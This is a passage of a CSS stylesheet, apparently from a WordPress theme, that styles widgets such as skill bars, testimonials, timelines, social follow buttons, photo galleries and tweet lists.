	overflow: hidden; }
article.mini-news .box-name a {
	color: inherit; }
article.mini-news .box-name a:hover {
	color: #ff6565; }
article.mini-news .mini-comm-count {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px 10px;
	display: block;
	background: #ff6565;
	color: #fff; }

/* -----------------------------------------
   Recent items - slides
----------------------------------------- */
.recent-wrap .desc-text {
	line-height: 1.6; }
.recent-wrap .desc-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.recent-wrap .wrap {
	position: relative;
	line-height: .8; }
.recent-wrap .item {
	position: relative;
	line-height: .5;
	float: left;
	padding: 0 3px 3px 0; }
.recent-wrap .big-element.item {
	width: 50%; }
.recent-wrap .small-element.item {
	width: 25%; }

.skills_widget {
	padding: 120px 0 120px 0; }
.skills_widget .skill-wrap {
	position: relative;
	margin: 0 150px; }
.skills_widget .start-label, .skills_widget .finish-label {
	font-size: 18px;
	font-weight: 600;
	color: #ff6565;
	line-height: 2; }
.skills_widget .start-label {
	float: left;
	padding-right: 20px;
	margin-right: 20px;
	border-right: 1px solid #e4eef1; }
.skills_widget .finish-label {
	float: right;
	padding-left: 20px;
	margin-left: 20px;
	border-left: 1px solid #e4eef1; }
.skills_widget .line hr {
	margin: 18px 0;
	border-color: #e4eef1;
	clear: none; }
.skills_widget .skill-item {
	position: absolute;
	margin-left: -50px; }
.skills_widget .skill-item.top {
	bottom: 35px; }
.skills_widget .skill-item.top .percent:after {
	background: url("../img/skill-pipt-bott.png") 0 0 no-repeat;
	bottom: -23px; }
.skills_widget .skill-item.bot {
	top: 0; }
.skills_widget .skill-item.bot .percent:after {
	background: url("../img/skill-pipt-top.png") 0 0 no-repeat;
	top: -23px; }
.skills_widget .skill-item.left {
	text-align: right; }
.skills_widget .skill-item.left .item-title {
	right: 105px; }
.skills_widget .skill-item.right {
	text-align: left; }
.skills_widget .skill-item.right .item-title {
	left: 105px; }
.skills_widget .skill-item .percent {
	display: inline-block;
	line-height: 80px;
	height: 85px;
	width: 85px;
	background: #c2d1d9;
	color: #fff;
	font-size: 35px;
	font-weight: 600;
	text-align: center; }
.skills_widget .skill-item .percent:after {
	content: "";
	display: block;
	position: absolute;
	width: 13px;
	height: 23px;
	left: 50%;
	margin-left: -5px;
	z-index: 1; }
.skills_widget .skill-item .percent span {
	font-size: 18px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.skills_widget .skill-item .item-title {
	display: inline-block;
	position: absolute;
	top: 20px; }
.skills_widget .skill-item .item-title span {
	display: block;
	white-space: nowrap; }
.skills_widget .skill-item .item-title .subtitle {
	display: block;
	white-space: nowrap;
	text-transform: uppercase;
	opacity: .75;
	font-size: 0.85714em; }
.skills_widget .skill-item .item-title .title {
	font-size: 1.28571em;
	font-weight: 600;
	color: #44505a; }

/* -----------------------------------------
   Braking news block
----------------------------------------- */
.crum_stiky_news {
	background: #798992;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: #fff;
	position: relative; }

.crum_stiky_news:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 50%;
    left: 0;
    background: #464d51;
}

@media (max-width: 360px) {
    .crum_stiky_news:before {
        display: none;
    }
}

.blocks-label:before {
	content: "";
	position: absolute;
    height: 100%;
    right: 0;
    top: 0;
    width: 8px;
    background: url(../img/sticky-news-bg.gif) right repeat-y;
}

.crum_stiky_news .blocks-label-wrap {
    height: 100%;
    display: table;
}

@media (max-width: 360px) {
    .crum_stiky_news .blocks-label-wrap {
        display: block;
        padding: 0;
    }
}

.crum_stiky_news .blocks-label {
    display: table-cell;
    position: relative;
    overflow: hidden;
	vertical-align: middle;
    float: none;
    padding: 0 32px 0 0;
	font-size: 18px;
	text-align: center;
	background: #464d51 ;
	white-space: nowrap;
}

.crum_stiky_news a {
	color: inherit;
}

.crum_stiky_news p {
	margin-bottom: 0;
}

.crum_stiky_news .blocks-text-wrap {
	padding: 8px 0 8px 30px;
    display: table-cell;
	border-left: none;
    vertical-align: middle;
	background: #798992;
}

/* -----------------------------------------
   about me
----------------------------------------- */
.about_author_widget .avatar {
	float: left;
	margin-bottom: 20px;
	padding-top: 5px; }

.about_author_widget .avatar img {
	border-radius: 100em;
	display: block; }

.about_author_widget .text {
	padding: 5px 0 0 35px;
	margin: 10px 0 20px 145px;
	position: relative;
	border-left: 1px solid #e7e7e7; }

.about_author_widget .text h5 {
	padding-bottom: 10px; }

.about_author_widget .additional-links {
	float: right; }

.about_author_widget .additional-links a {
	margin: 0 10px;
	color: inherit;
	font-weight: 400; }

.about-me-block .text {
	padding: 10px;
	margin: 10px;
	line-height: 1.5; }

.about_author_widget .quote-author {
	margin-bottom: 7px;
	font-size: 17px;
	display: inline; }

.about_author_widget .quote-sub {
	font-style: italic; }

/* -----------------------------------------
   Accordion
----------------------------------------- */
.accodion_module .content {
	display: none; }
.accodion_module .active .content {
	display: block; }
.accodion_module .title {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2;
	color: #fff;
	cursor: pointer; }
.accodion_module .title .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }
.accodion_module .title .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	font-size: 20px; }
.accodion_module .title:hover {
	background: #63c9e8; }
.accodion_module ul.accordion > li.active .title {
	background: #2dafd6; }
.accodion_module ul.accordion p {
	margin: 0; }
.accodion_module ul.accordion {
	margin: 0 0 22px 0;
	border-bottom: none;
	padding: 0;
	list-style: none; }
.accodion_module ul.accordion > li .content {
	padding: 15px 5px; }

/* -----------------------------------------
   Clients list
----------------------------------------- */
.clients_module .description {
	clear: both;
	padding-top: 50px; }

.clients-list {
	text-align: center;
	position: relative; }

.clients-list .clients-direction-nav {
	position: absolute;
	width: 98%;
	top: 50%;
	margin-top: -20px;
	list-style: none; }

.clients-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.clients-direction-nav a:hover {
	background-color: rgba(92, 92, 92, 0.6); }

.clients-direction-nav .clients-prev {
	position: absolute;
	left: 0;
	background: #5c5c5c url("../img/to-left.gif") center no-repeat; }

.clients-direction-nav .clients-next {
	position: absolute;
	right: 0;
	background: #5c5c5c url("../img/to-right.gif") center no-repeat; }

.clients-item {
	display: block;
	position: relative;
	height: 130px;
	width: 180px;
	margin-right: 20px;
	float: left; }
.clients-item a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; }
.clients-item a:hover {
	opacity: .4; }

.clients-item:last-child {
	border-right: none; }

/* -----------------------------------------
   --  Info box with button
----------------------------------------- */
.info-butt {
	margin: 20px 0 40px;
	padding: 0 20px; }

.info-butt h2 {
	margin-bottom: 20px;
	font-weight: 600;
	font-size: 19px; }

.info-butt p {
	margin-bottom: 20px; }

.info-butt .button {
	margin-top: 10px; }

/* -----------------------------------------
   --  Feature box
----------------------------------------- */
.feature-box {
	position: relative; }
.feature-box .block-title a {
	color: inherit; }

.feature-box .subtitle {
	font-size: 12px;
	margin-bottom: 20px;
	text-transform: uppercase;
	opacity: .8; }

.feature-box.al-left .icon {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .image {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .block-title {
	padding-top: 43px; }
.feature-box.al-left .feat-block-content {
	clear: both;
	padding-top: 30px; }

.list-box .feature-box.al-left .block-title {
	padding-top: 0; }
.list-box .feature-box.al-left .feat-block-content {
	clear: none;
	padding-top: 0px;
	overflow: auto; }
.list-box .feature-box.al-left li {
	color: #767e81;
	padding-bottom: 8px; }
.list-box .feature-box.al-left a {
	color: inherit; }
.list-box ul {
	list-style: none; }

.feature-box.al-right .icon {
	margin-left: 25px;
	float: right; }
.feature-box.al-right .feature-img {
	margin-left: 25px;
	float: right; }

.feature-box.al-top {
	text-align: center;
}

.feature-box.al-top .feature-img {
	margin-bottom: 30px; }

.feature-box .icon {
	width: 134px;
	height: 134px;
	position: relative;
	color: #fff;
	z-index: 10; }

.feature-box.al-top .icon {margin: 0 auto 30px;}

.feature-box .icon i {
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 32px;
	margin: -22px 0 0 -16px; }

.feature-box a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }

.feature-box .back {
	background: #ff6565; }
.feature-box .front {
	background-color: #61727b;
	width: inherit;
	height: inherit;
}

.feat-block-content {
	overflow: hidden; }

.single-icon {
	-webkit-transition: color .2s;
	-ms-transition: color .2s;
	-o-transition: color .2s;
	-moz-transition: color .2s;
	transition: color .2s;
	margin-bottom: 30px; }

.features_module_vertical .feature-box {
	overflow: hidden;
	margin-bottom: 20px; }
.features_module_vertical .feature-box:last-child {
	margin-bottom: 0; }
.features_module_vertical .single-icon, .features_module_vertical .single-image {
	float: left;
	margin-right: 20px; }
.features_module_vertical h6 {
	margin-top: 5px;
	font-size: 12px; }
.features_module_vertical p {
	opacity: .8; }

/* -----------------------------------------
   --  Info row block
----------------------------------------- */
.info-box .title {
	font-size: 23px;
	font-weight: 600;
	margin-bottom: .1em; }
.info-box p {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0; }
.info-box i.icon {
	position: relative;
	top: 4px; }

.info-box.al-right .icon {
	margin-left: 20px; }

.info-box.al-left i.icon {
	margin-right: 20px;
	width: 80px;
	text-align: center; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.list-blocks {
	position: absolute;
	right: 0;
	top: 5px; }

.list-blocks a {
	width: 23px;
	height: 23px;
	display: block;
	float: right;
	opacity: .4;
	margin-left: 5px;
	background-image: url(../../assets/img/arrow-slide.png);
	background-repeat: no-repeat; }

.list-blocks a.flex-next {
	background-position: 0 0; }

.list-blocks a.flex-prev {
	background-position: 0 -26px;
	float: left; }

.list-blocks a:hover {
	opacity: 1; }

/* -----------------------------------------
   -- Recent works block
----------------------------------------- */
.recent-block ul.tabs-content {
	margin: 0; }
.recent-block .tabs {
	height: auto;
	border: none; }
.recent-block .tabs.horisontal dd a, .recent-block .tabs.horisontal li a {
	border: none;
	background-color: transparent;
	padding: 0 10px 0 0;
	display: inline-block;
	position: relative; }
.recent-block .tabs.horisontal dd a:hover,
.recent-block .tabs.horisontal dd.active a {
	color: #7a7f80; }
.recent-block .tabs.horisontal dd.active a:after {
	height: 3px;
	opacity: 1; }
.recent-block .tabs.horisontal dd a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }
.recent-block .tabs.horisontal dd a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }
.recent-block .folio-wrap {
	width: 100%; }
.recent-block .folio-wrap li {
	margin: 0 -1px; }
.recent-block .folio-item {
	width: 25%;
	float: left;
	padding: 0 1px;
	position: relative;
	margin-top: 10px; }
.recent-block .folio-item .dopinfo {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }

.folio-item .box-name:first-letter,
.folio-item .box-name a:first-letter,
.folio-item .box-name a .animated {
	color: #ff6565; }

.hover-box {
	opacity: 0; }

.hover-box:hover, .hover-box.hovered {
	opacity: 1;
	background: rgba(0, 0, 0, 0.35) url("../img/white-delim.png") center no-repeat; }

/* -----------------------------------------
   Testmortials
----------------------------------------- */
.testimonials_module {
	padding-bottom: 40px; }
.testimonials_module > div {
	position: relative; }

.testimonials_item {
	display: none; }
.testimonials_item:first-child {
	display: block; }
.testimonials_item .box-name:first-letter {
	color: #ff6565; }
.testimonials_item .avatar {
	float: left;
	margin-right: 32px;
	border-radius: 2px; }

.testimonials-slide {
	position: relative;
	overflow: hidden; }

.cite {
	clear: both;
	padding-top: 8px; }
.cite .quote-author, .cite .quote-sub {
	display: block; }
.cite .quote-sub {
	text-transform: uppercase;
	margin-top: 2px;
	font-size: 12px; }

.quoteCite {
	clear: both;
	padding-top: 10px; }

/* Control Nav */
.testimonials-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0; }

.testimonials-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline; }

.testimonials-control-paging li a {
	width: 13px;
	height: 13px;
	display: block;
	background: #666f74;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px; }

.testimonials-control-paging li a:hover {
	border: 2px solid #666f74;
	background: #fff; }

.testimonials-control-paging li a.testimonials-active {
	border: 2px solid #666f74;
	background: #fff;
	cursor: default; }

/* -----------------------------------------
   News row
----------------------------------------- */
.post-list {
	position: relative; }
.post-list article {
	overflow: hidden;
	margin-bottom: 20px; }
.post-list article .entry-thumb {
	margin-bottom: 0; }
.post-list .entry-title {
	padding-bottom: 10px; }
.post-list .entry-title a {
	color: inherit; }
.post-list .entry-summary {
	margin-top: 15px; }
.post-list .left-thumb .entry-thumb {
	float: left;
	margin-right: 20px; }
.post-list .right-thumb .entry-thumb {
	float: right;
	margin-left: 20px; }
.post-list article.mini-news {
	background: none;
	padding: 0;
	margin-bottom: 15px; }

/* -----------------------------------------
   Timeline
----------------------------------------- */
.timeline_module > .widget-title {
	text-align: center; }

.timelime {
	position: relative;
	overflow: hidden; }
.timelime:before {
	content: "";
	position: absolute;
	left: 50%;
	height: 100%;
	width: 1px;
	background: #e4eef1; }
.timelime .timeline-item {
	width: 50%;
	padding: 5px 0 5px 0;
	clear: both;
	position: relative;
	background: url("../img/pipt-round.png") right center no-repeat; }
.timelime .timeline-item .panel-grid {
	margin-top: 0 !important;
	margin-bottom: 0 !important; }
.timelime .timeline-item .timeline-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	white-space: nowrap; }
.timelime .timeline-item .timeline-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 10px;
	height: 2px;
	background: #ff6565; }
.timelime .timeline-item:first-child {
	margin-bottom: 30px; }
.timelime .timeline-item:last-child {
	margin-top: 30px; }
.timelime .timeline-item.odd {
	float: left;
	text-align: right;
	padding-right: 40px;
	right: -6px; }
.timelime .timeline-item.odd .timeline-title {
	text-align: left;
	left: 104%; }
.timelime .timeline-item.even {
	float: right;
	text-align: left;
	padding-left: 40px;
	left: -6px;
	background-position: left center; }
.timelime .timeline-item.even .timeline-title {
	text-align: right;
	right: 104%; }
.timelime blockquote {
	padding: 10px 15px 8px 95px; }
.timelime blockquote p {
	line-height: 1.5;
	font-size: 1em; }
.timelime .single-icon {
	margin-bottom: 10px; }
.timelime .team_member_box .avatar {
	margin-bottom: 0;
	float: left;
	width: 180px; }
.timelime .timeline-item.even .team_member_box .avatar {
	margin-right: 20px; }
.timelime .timeline-item.odd .team_member_box .avatar {
	margin-left: 20px;
	float: right; }
.timelime h3.widget-title {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 10px; }
.timelime .team_member_box .text {
	padding-bottom: 10px; }
.timelime .team_member_box .soc-icons {
	box-shadow: none;
	padding-top: 0; }

/* -----------------------------------------
   Map widget
----------------------------------------- */
.map-widget h3 {
	margin-bottom: 16px;
	font-size: 18px; }
.map-widget p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 16px; }

/* -----------------------------------------
   My skills block
----------------------------------------- */
div.progress {
	height: 4px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	margin-bottom: 30px; }

div.progress .meter {
	color: inherit; }

div.progress .meter {
	height: 4px;
	display: block;
	background: #ff6565;
	position: relative; }

.my_skills_widget label {
	margin: 0 0 5px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.my_skills_widget .skill-percent {
	position: absolute;
	right: -12px;
	top: -33px; }
.my_skills_widget .skill-percent:after {
	content: "";
	display: block;
	width: 1px;
	height: 19px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	position: absolute;
	bottom: -19px;
	left: 50%; }

.me-wrap .avatar {
	float: left;
	margin-right: 20px;
	padding-top: 5px; }
.me-wrap .text {
	padding-top: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	overflow: hidden; }

/* -----------------------------------------
   Widgets
----------------------------------------- */

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget .sub-menu li:last-child {
	padding-bottom: 0;
	box-shadow: none;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget ul > li {
	padding: 0;
	color: inherit;
	display: block;
	box-shadow: none;
}

.widget {
	margin-bottom: 30px; }

h3.widget-title {
	font-size: 18px;
	font-weight: 600;
	color: inherit;
	margin-bottom: 15px;
	position: relative; }

.extra-links {
	position: absolute;
	right: 0;
	top: 10px;
	width: 40px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat;
	background-size: contain; }
.extra-links ul {
	padding: 0;
	margin: 0;
	list-style: none; }
.extra-links li {
	width: 7px;
	height: 11px;
	position: absolute;
	top: 0; }
.extra-links li a {
	display: block;
	width: 7px;
	height: 11px; }
.extra-links ul li:first-child {
	left: 0; }
.extra-links ul li:last-child {
	right: 0; }

.extra-links > a {
	display: block;
	width: 18px;
	height: 11px;
	margin: 0 auto; }

.video-block {
	position: relative; }

.text-widget {
	line-height: 1.6; }

.widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;}

.widget {
	position: relative; }

.widget-title {
	line-height: 1.5;
	margin-bottom: 20px; }

.widget-title .icon {
	float: left;
	font-size: 26px;
	margin-right: 15px;
	position: relative;
	top: -2px;
	width: auto;
	height: auto;
	line-height: 1.3; }

#footer .widget-title {
	margin-bottom: 30px; }

/* -----------------------------------------
   Follow us widget
----------------------------------------- */
.follow-widget {
	margin-left: -4px;
	overflow: hidden; }
.follow-widget a {
	width: 32.3%;
	min-width: 115px;
	max-width: 150px;
	display: block;
	float: left;
	padding-bottom: 16px;
	padding: 45px 5px;
	margin-left: 1%;
	margin-bottom: 4px;
	position: relative;
	color: #fff; }
@media (max-width: 360px) {
    .follow-widget a {
        min-width: 95px;
    }
}
.follow-widget a:hover{
	color:#fff;
}
.follow-widget i {
	position: relative;
	float: left;
	font-size: 22px;
	padding-left: 1px;
	top: 5px;
	padding-right: 7px; }
@media (max-width: 360px) {
    .follow-widget i {
        float: none;
        margin-bottom: 8px;
        display: block;
    }
}
.follow-widget .number {
	font-size: 16px;
	color: #fff;
	line-height: 1;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
.follow-widget .text {
	font-size: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1;
	text-transform: uppercase; }
.follow-widget a.tw {
	background: #50b3e5; }
.follow-widget a.tw .icon {
	padding-left: 10px; }
.follow-widget a.tw .text {
	color: #d1f0ff; }
.follow-widget a.fb {
	background: #7a90b7; }
.follow-widget a.fb .icon {
	padding-left: 15px; }
.follow-widget a.fb .text {
	color: #c5dafe; }
.follow-widget a.yt {
	background: #ff6565; }
.follow-widget a.yt .text {
	color: #fecbca; }

#feedburner_subscribe {
	position: relative; }
#feedburner_subscribe .text {
	height: 40px; }
#feedburner_subscribe .submit {
	width: 34px;
	height: 34px;
	position: absolute;
	z-index: 1;
	top: 3px;
	right: 3px;
	background: #ffb44a url("../img/rss-subscribe-ico.png") center no-repeat;
	text-align: center;
	border: none; }

.widget.widget_crum_cat_arch li{
	box-shadow: none;
}

/* -----------------------------------------
   styled list widget
----------------------------------------- */
.styled-widget-list > li {
	border-radius: 2px;
	padding: 12px 8px;
	font-style: italic;
	line-height: 1; }

.styled-widget-list > li:hover {
	background-color: #4fc7ef; }

.styled-widget-list > li [class*="icon-"] {
	font-size: 18px;
	padding: 0 10px 0 0;
	margin-right: 10px;
	border-right: 1px solid #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
	color: #959c9d;
	display: inline-block; }

.styled-widget-list > li [class*="icon-"]:before {
	line-height: 20px; }

.styled-widget-list > li:hover [class*="icon-"],
.styled-widget-list > li:hover {
	color: #fff; }

/* -----------------------------------------
   Widget tabs
----------------------------------------- */
aside .widget_crum_widget_tabs {
	padding-top: 1px; }

.widget_crum_widget_tabs article.mini-news {
	background: none;
	padding: 15px 0 0 0; }

.widget_crum_widget_tabs article.mini-news .box-name {
    font-weight: 900;
}
.widget_crum_widget_tabs article.mini-news:first-child {
	padding: 20px 0 0 0; }
.widget_crum_widget_tabs #comments-p-tabTab article.mini-news {
	padding: 25px 0 0 0; }
.widget_crum_widget_tabs .icon-comment {
	font-size: 26px;
	height: 26px;
	position: relative;
	top: -10px;
	margin-right: 20px; }

.widget_crum_widget_tabs .tabs.horisontal li {
	width: 33%; }
.widget_crum_widget_tabs .tabs.horisontal li a {
	padding: 18px 10px;
	font-size: 14px;
	display: block; }

/* -----------------------------------------
   Flickr widget
----------------------------------------- */
#flickr {
	position: relative;
	margin-left: -20px; }

#flickr .item {
	position: relative; }

.instagram-widget .widget-inner {
	margin-left: -5%; }

.instagram-stat .diopinfo {
	display: block;
}

#flickr > a {
	display: block;
	width: 28%;
	max-width: 150px;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	margin: 0 0 10px 5%;
	float: left;
	line-height: .8; }

#flickr a > img {
	position: relative;
	border-radius: 4px; }

#flickr .hover-box .zoom-link {
	margin-left: -23px; }

/* -----------------------------------------
   Instagram widget
----------------------------------------- */
.intagram-gallery {
	clear: both;
	overflow: hidden;
	font-size: 0;
	margin-right: -3px; }
.intagram-gallery .big-item {
	float: left;
	width: 182px;
	padding-right: 3px; }
.intagram-gallery .normal-item {
	padding: 0 3px 3px 0;
    width: 90px;
	display: inline-block; }

.instagram-stat {
	float: right;
	width: 280px;
	height: 60px; }

.instagram-stat > div {
	float: left;
	display: block;
	width: 91px;
	border-right: 1px solid #666f74;
	text-align: center;
	margin-top: 5px; }

.instagram-stat .inst-follow {
	border: none; }

.instagram-stat .numb {
	font-size: 30px;
	font-weight: 600;
	line-height: 1.1;
	color: inherit; }

.instagram-autor {
	padding-top: 20px; }
.instagram-autor .avatar {
    width: 80px;
}
.instagram-autor .box-name:first-letter {
	color: #ff6565; }

/* -----------------------------------------
   recent-posts
----------------------------------------- */
.recent-posts-list li {
	overflow: hidden; }
.recent-posts-list .entry-thumb {
	margin: 0 20px 20px 0;
	float: left; }
.recent-posts-list .sticky-post {
	padding-bottom: 20px;
	margin-bottom: 20px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05); }
.recent-posts-list .sticky-post .entry-title {
	margin-top: 0; }
.recent-posts-list .entry-title {
	margin-top: 10px; }
.recent-posts-list .entry-title:first-letter {
	color: #ff6565; }
.recent-posts-list .entry-title .animated {
	color: #ff6565; }
.recent-posts-list .entry-title a {
	color: inherit; }
.recent-posts-list .entry-meta {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }
.recent-posts-list .entry-meta a {
	color: inherit; }
.recent-posts-list .entry-summary {
	clear: both;
	padding: 20px 0 0 0;
	margin-top: 0; }

/* -----------------------------------------
   Categories with icons
----------------------------------------- */
.widget_crum_cat_arch li {
	margin: 0; }
.widget_crum_cat_arch li a {
	padding: 13px 0;
	color: inherit;
	display: block;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4);
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.widget_crum_cat_arch li a:hover {
	font-weight: bold; }

/* -----------------------------------------
   Post categories
----------------------------------------- */

.post-categories {
	display: inline-block;
}

.post-categories:last-child:after {
	content: '|';
}

.post-categories li {
	list-style: none;
	float: left;
	margin-right: 10px;
}

.post-categories li:after {
	content: ',';
}

.post-categories li:last-child:after{
	content: '';
}

.post-categories a{
	font-size: 12px;
}

/* -----------------------------------------
   V-card widget
----------------------------------------- */
.contacts-widget {
	padding: 25px 30px 20px 25px;
	background: #36bae2;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.contacts-widget p {
	margin-bottom: .5em; }
.contacts-widget i {
	font-size: 70px;
	margin-bottom: 27px; }
.contacts-widget .adr {
	display: block;
	font-style: normal; }
.contacts-widget a {
	color: inherit; }

/* -----------------------------------------
   tags
----------------------------------------- */
.tagcloud a, .tags-widget a {
	padding: 0 10px 0 0;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: inherit; }

.tags-widget a:hover {
	color: #ff6565; }

/* -----------------------------------------
   Twetter widget
----------------------------------------- */
.tweets-author {
	padding-bottom: 10px;
	min-height: 70px; }
.tweets-author img {
	float: left;
	margin-right: 20px;
	width: 45px;
	height: 45px; }
.tweets-author strong {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 4px; }
.tweets-author strong span {
	font-size: 12px; }

.tweet-list {
	background: #36bae2;
	padding: 30px 20px; }
.tweet-list .tweet {
	color: #fff;
	padding: 15px 0 15px 60px;
	position: relative;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tweet-list .tweet i {
	position: absolute;
	left: 5px;
	top: 50%;
	margin-top: -18px;
	font-size: 36px; }
.tweet-list .tweet .time {
	margin-top: 4px;
	font-size: 12px;
	color: #bce8f5; }
.tweet-list .tweet a {
	color: inherit; }

/* -----------------------------------------
   Transitions
----------------------------------------- */
a, #stuning-header a {
	-moz-transition: color .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out;
	-o-transition: color .15s ease-in-out;
	transition: color .15s ease-in-out; }

.menu-tile {
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }

a.link:before {
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out; }

.recent-block .tabs.horisontal dd a::after, .filter li.active a::after {
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out; }

.hover-box,
.soc-icons a,
.clients-item a,
a.link {
	-moz-transition: background .2s ease-out, opacity .2s ease-out;
	-webkit-transition: background .2s ease-out, opacity .2s ease-out;
	-o-transition: background .2s ease-out, opacity .2s ease-out;
	transition: background .2s ease-out, opacity .2s ease-out; }

.hover-box .more-link,
.hover-box .zoom-link {
	-moz-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-webkit-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-o-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out; }

.menu-tile {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1); }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05); }




.minicart-wrap {
	display: block;
	position: absolute;
	width: 130px;
	top: 7px;
	right: 20%;
	padding: 4px;
	border: 3px;
	background-color: #fff;
	text-align: center;
}


.minicart-wrap i.moon {
	font-size: 14px;
	float: left;
	margin-right: 10px;
}

table tbody tr td  {
	padding: 0;
}

.coupon input {
	margin-bottom: 10px;
}

.lt-ie9 .lang-sel strong {
	margin-right: 10px;

}

.lt-ie9 .lang-sel {
	width: 240px;
	margin: 0 20px;
}


.lt-ie9 .comment .avatar-box{
	height: 80px;
	width: 80px;
}

.lt-ie9 .entry-content p a img {
	height: 300px;
}


.lt-ie9 .boxed_lay {
	border: 1px solid #cccccc;
}


.lt-ie9 .hover-box .more-link  {
	display: none;
}

